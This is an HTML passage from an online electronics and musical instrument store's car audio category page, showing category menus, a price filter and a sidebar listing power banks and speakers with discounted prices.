<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-71  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/" ><span class="nav-link-summary"><span class="nav-link-text">DRUM SETS</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-85 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/cymbals/" ><span class="nav-link-summary"><span class="nav-link-text">Cymbals</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/drum-sets-drum-sets/" ><span class="nav-link-summary"><span class="nav-link-text">DRUM SETS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-78  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/" ><span class="nav-link-summary"><span class="nav-link-text">Guitars</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/acoustic-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Acoustic Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/bass-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Bass Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-514 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/electric-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Electric Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-368 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/guitar-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Guitar Accessories</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-69  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/" ><span class="nav-link-summary"><span class="nav-link-text">Keyboard</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-70 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/keyboards/" ><span class="nav-link-summary"><span class="nav-link-text">KEYBOARDS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-355 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/synthesizers/" ><span class="nav-link-summary"><span class="nav-link-text">SYNTHESIZERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-359  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/violin/" ><span class="nav-link-summary"><span class="nav-link-text">VIOLIN</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-360 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/violin/violin-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">VIOLIN ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-74  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/" ><span class="nav-link-summary"><span class="nav-link-text">Percussion</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/bongo/" ><span class="nav-link-summary"><span class="nav-link-text">Bongo</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/congas/" ><span class="nav-link-summary"><span class="nav-link-text">Congas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/djembe/" ><span class="nav-link-summary"><span class="nav-link-text">Djembe</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-66  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/" ><span class="nav-link-summary"><span class="nav-link-text">Pro Audio</span><span class="nav-link-count">1 product</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-81  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/" ><span class="nav-link-summary"><span class="nav-link-text">MICROPHONES</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-82 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/wired-microphones/" ><span class="nav-link-summary"><span class="nav-link-text">WIRED MICROPHONES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-342 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/wireless-microphones/" ><span class="nav-link-summary"><span class="nav-link-text">WIRELESS MICROPHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/mixers-dj-controllers/" ><span class="nav-link-summary"><span class="nav-link-text">MIXERS/DJ CONTROLLERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-210  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">PRO AUDIO ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-506 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/stage-lights/" ><span class="nav-link-summary"><span class="nav-link-text">STAGE LIGHTS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-67 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/speaker-boxes/" ><span class="nav-link-summary"><span class="nav-link-text">SPEAKER BOXES</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/studio-recording-equipment/" ><span class="nav-link-summary"><span class="nav-link-text">STUDIO/RECORDING EQUIPMENT</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul>						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://shopnowtt.com/product-category/all-products/">All Products</a></li>
<li class="cat-item cat-item-95 current-cat cat-parent"><a href="https://shopnowtt.com/product-category/car-audio/">CAR AUDIO</a><ul class='children'>
<li class="cat-item cat-item-96"><a href="https://shopnowtt.com/product-category/car-audio/amplifiers/">AMPLIFIERS</a></li>
<li class="cat-item cat-item-425"><a href="https://shopnowtt.com/product-category/car-audio/car-audio-accessories/">CAR AUDIO ACCESSORIES</a></li>
<li class="cat-item cat-item-187"><a href="https://shopnowtt.com/product-category/car-audio/car-deck-stereo/">CAR DECK (STEREO)</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://shopnowtt.com/product-category/car-audio/speakers/">SPEAKERS</a>	<ul class='children'>
<li class="cat-item cat-item-395"><a href="https://shopnowtt.com/product-category/car-audio/speakers/mid-range/">MID RANGE</a></li>
<li class="cat-item cat-item-388"><a href="https://shopnowtt.com/product-category/car-audio/speakers/sub-woofer/">SUB WOOFER</a></li>
<li class="cat-item cat-item-157"><a href="https://shopnowtt.com/product-category/car-audio/speakers/tweeters-drivers/">TWEETERS &amp; DRIVERS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-86 cat-parent"><a href="https://shopnowtt.com/product-category/electronics/">ELECTRONICS</a><ul class='children'>
<li class="cat-item cat-item-228"><a href="https://shopnowtt.com/product-category/electronics/adapters/">ADAPTERS</a></li>
<li class="cat-item cat-item-888"><a href="https://shopnowtt.com/product-category/electronics/alarm-clocks/">ALARM CLOCKS</a></li>
<li class="cat-item cat-item-92"><a href="https://shopnowtt.com/product-category/electronics/bluetooth-devices/">BLUETOOTH DEVICES</a></li>
<li class="cat-item cat-item-881"><a href="https://shopnowtt.com/product-category/electronics/bluetooth-speaker/">BLUETOOTH SPEAKER</a></li>
<li class="cat-item cat-item-474"><a href="https://shopnowtt.com/product-category/electronics/cables-adapters/">CABLES/ADAPTERS</a></li>
<li class="cat-item cat-item-317"><a href="https://shopnowtt.com/product-category/electronics/cameras/">CAMERAS</a></li>
<li class="cat-item cat-item-90"><a href="https://shopnowtt.com/product-category/electronics/computer-accessories/">COMPUTER ACCESSORIES</a></li>
<li class="cat-item cat-item-738"><a href="https://shopnowtt.com/product-category/electronics/converters/">CONVERTERS</a></li>
<li class="cat-item cat-item-241"><a href="https://shopnowtt.com/product-category/electronics/data-cable/">DATA CABLE</a></li>
<li class="cat-item cat-item-883"><a href="https://shopnowtt.com/product-category/electronics/earphones/">EARPHONES</a></li>
<li class="cat-item cat-item-443 cat-parent"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/">ELECTRONIC ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-887"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/fire-tv-stick-4k/">Fire tv stick 4k</a></li>
<li class="cat-item cat-item-684"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/tv-remotes/">TV REMOTES</a></li>
	</ul>
</li>
<li class="cat-item cat-item-338"><a href="https://shopnowtt.com/product-category/electronics/fm-radios/">FM RADIOS</a></li>
<li class="cat-item cat-item-233"><a href="https://shopnowtt.com/product-category/electronics/headphones/">HEADPHONES</a></li>
<li class="cat-item cat-item-540"><a href="https://shopnowtt.com/product-category/electronics/laptop/">LAPTOP</a></li>
<li class="cat-item cat-item-719"><a href="https://shopnowtt.com/product-category/electronics/laptops/">LAPTOPS</a></li>
<li class="cat-item cat-item-520"><a href="https://shopnowtt.com/product-category/electronics/led-strip/">LED STRIP</a></li>
<li class="cat-item cat-item-87"><a href="https://shopnowtt.com/product-category/electronics/memory-cards-and-storage-drives/">Memory Cards and Storage Drives</a></li>
<li class="cat-item cat-item-762"><a href="https://shopnowtt.com/product-category/electronics/phones/">PHONES</a></li>
<li class="cat-item cat-item-890"><a href="https://shopnowtt.com/product-category/electronics/power-banks/">POWER BANKS</a></li>
<li class="cat-item cat-item-488"><a href="https://shopnowtt.com/product-category/electronics/ring-lights/">RING LIGHTS</a></li>
<li class="cat-item cat-item-619"><a href="https://shopnowtt.com/product-category/electronics/smart-tv-boxes/">SMART TV BOXES</a></li>
<li class="cat-item cat-item-884"><a href="https://shopnowtt.com/product-category/electronics/smart-watch/">SMART WATCH</a></li>
<li class="cat-item cat-item-680"><a href="https://shopnowtt.com/product-category/electronics/storage-devices/">STORAGE DEVICES</a></li>
<li class="cat-item cat-item-299"><a href="https://shopnowtt.com/product-category/electronics/tablet/">Tablet</a></li>
<li class="cat-item cat-item-314"><a href="https://shopnowtt.com/product-category/electronics/transmitter/">TRANSMITTER</a></li>
<li class="cat-item cat-item-322"><a href="https://shopnowtt.com/product-category/electronics/tv-antenna/">TV ANTENNA</a></li>
<li class="cat-item cat-item-553"><a href="https://shopnowtt.com/product-category/electronics/vapourizer/">VAPOURIZER</a></li>
<li class="cat-item cat-item-784"><a href="https://shopnowtt.com/product-category/electronics/virtual-reality/">VIRTUAL REALITY</a></li>
<li class="cat-item cat-item-783"><a href="https://shopnowtt.com/product-category/electronics/virtual-realoty/">VIRTUAL REALOTY</a></li>
</ul>
</li>
<li class="cat-item cat-item-72"><a href="https://shopnowtt.com/product-category/hardware/">Hardware</a></li>
<li class="cat-item cat-item-536"><a href="https://shopnowtt.com/product-category/miscellaneous/">MISCELLANEOUS</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/">MUSICAL INSTRUMENTS</a><ul class='children'>
<li class="cat-item cat-item-71 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/">DRUM SETS</a>	<ul class='children'>
<li class="cat-item cat-item-85"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/cymbals/">Cymbals</a></li>
<li class="cat-item cat-item-73"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/drum-sets-drum-sets/">DRUM SETS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/">Guitars</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/acoustic-guitar/">Acoustic Guitar</a></li>
<li class="cat-item cat-item-79"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/bass-guitar/">Bass Guitar</a></li>
<li class="cat-item cat-item-514"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/electric-guitar/">Electric Guitar</a></li>
<li class="cat-item cat-item-368"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/guitar-accessories/">Guitar Accessories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/">Keyboard</a>	<ul class='children'>
<li class="cat-item cat-item-70"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/keyboards/">KEYBOARDS</a></li>
<li class="cat-item cat-item-355"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/synthesizers/">SYNTHESIZERS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/violin/">VIOLIN</a>	<ul class='children'>
<li class="cat-item cat-item-360"><a href="https://shopnowtt.com/product-category/musical-instruments/violin/violin-accessories/">VIOLIN ACCESSORIES</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://shopnowtt.com/product-category/percussion/">Percussion</a><ul class='children'>
<li class="cat-item cat-item-77"><a href="https://shopnowtt.com/product-category/percussion/bongo/">Bongo</a></li>
<li class="cat-item cat-item-76"><a href="https://shopnowtt.com/product-category/percussion/congas/">Congas</a></li>
<li class="cat-item cat-item-75"><a href="https://shopnowtt.com/product-category/percussion/djembe/">Djembe</a></li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/">Pro Audio</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/">MICROPHONES</a>	<ul class='children'>
<li class="cat-item cat-item-82"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/wired-microphones/">WIRED MICROPHONES</a></li>
<li class="cat-item cat-item-342"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/wireless-microphones/">WIRELESS MICROPHONES</a></li>
	</ul>
</li>
<li class="cat-item cat-item-83"><a href="https://shopnowtt.com/product-category/pro-audio/mixers-dj-controllers/">MIXERS/DJ CONTROLLERS</a></li>
<li class="cat-item cat-item-210 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/">PRO AUDIO ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-506"><a href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/stage-lights/">STAGE LIGHTS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-67"><a href="https://shopnowtt.com/product-category/pro-audio/speaker-boxes/">SPEAKER BOXES</a></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://shopnowtt.com/product-category/studio-recording-equipment/">STUDIO/RECORDING EQUIPMENT</a></li>
</ul></div><div id="woocommerce_price_filter-2" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://shopnowtt.com/product-category/car-audio/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="150" data-min="150" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="2100" data-max="2100" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-3" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by color</h5><div class="wd-scroll"><ul class="show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://shopnowtt.com/product-category/car-audio/?filter_color=yellow" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">yellow</span></span></a> <span class="count">1</span></li></ul></div></div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/mophie-universal-wireless-charging-dock-with-removable-power-bank/" title="MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK" class="widget-product-img">
			<img fetchpriority="high" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-600x600.jpg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-150x150.jpg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/mophie-universal-wireless-charging-dock-with-removable-power-bank/" title="MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK" class="wd-entities-title">
				MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>518</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;518.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;450.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/gangshi-30000mah-power-bank/" title="GANGSHI 30000mAh POWER BANK" class="widget-product-img">
			<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f.jpeg 768w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/gangshi-30000mah-power-bank/" title="GANGSHI 30000mAh POWER BANK" class="wd-entities-title">
				GANGSHI 30000mAh POWER BANK			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>489</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;489.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>425</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;425.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/safe-power-bank-dual-output-5000mah-dc5v-2-1a/" title="SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A" class="widget-product-img">
			<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-1024x1024.jpeg 1024w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-768x768.jpeg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002.jpeg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/safe-power-bank-dual-output-5000mah-dc5v-2-1a/" title="SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A" class="wd-entities-title">
				SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>173</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;173.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/b119-wireless-speaker-with-alarm-clock/" title="B119 WIRELESS SPEAKER WITH ALARM CLOCK." class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-600x600.jpg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-300x300.jpg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-150x150.jpg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-768x768.jpg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/b119-wireless-speaker-with-alarm-clock/" title="B119 WIRELESS SPEAKER WITH ALARM CLOCK." class="wd-entities-title">
				B119 WIRELESS SPEAKER WITH ALARM CLOCK.			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>104</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;104.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;90.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/tg-117-portable-stereo-bluetooth-speaker/" title="TG 117 PORTABLE STEREO BLUETOOTH SPEAKER" class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1024x1024.jpeg 1024w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-768x768.jpeg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1200x1200.jpeg 1200w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1320x1320.jpeg 1320w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862.jpeg 1500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/tg-117-portable-stereo-bluetooth-speaker/" title="TG 117 PORTABLE STEREO BLUETOOTH SPEAKER" class="wd-entities-title">
				TG 117 PORTABLE STEREO BLUETOOTH SPEAKER			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>259</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;259.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;225.</span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://shopnowtt.com" class="breadcrumb-link breadcrumb-link-last">Home</a><span class="breadcrumb-last"> CAR AUDIO</span></nav>		
		<p class="woocommerce-result-count">
	Showing 1&ndash;12 of 15 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-menu-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://shopnowtt.com/product-category/car-audio/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://shopnowtt.com/product-category/car-audio/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://shopnowtt.com/product-category/car-audio/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
					<a rel="nofollow noopener" href="https://shopnowtt.com/product-category/car-audio/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
